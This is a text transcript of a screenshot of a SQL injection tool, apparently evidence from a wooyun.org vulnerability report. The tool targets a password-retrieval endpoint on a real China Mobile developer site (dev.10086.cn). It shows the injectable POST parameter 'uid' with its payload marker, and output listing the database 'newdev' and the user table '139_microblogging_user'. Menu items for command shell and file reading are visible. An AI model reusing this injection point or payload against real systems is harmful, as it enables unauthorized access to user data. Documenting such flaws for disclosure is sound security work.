 Target: http://dev.10086.cn/cmdn/wiki/index.php?user-getpass
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: POST Type: Auto Det
Post Data: verifystring=ss&uid=1%Inject_Here%
About Info Tables Read Files Cmd Shell Query Find Admin MD5
Stop Get DBs Get Tables Get Columns Get Data Save Tables Sav
newdev
139_microblogging_user
Use Group_Concat (MySQL Only) All in one request. Force to use it Cle
Status: Finding Tables
Current DB: newdev
Length of 'Table Name' is 22
Table Name: 139_microblogging_user
Check if length of 'Table Name' is <10
www.wooyun.org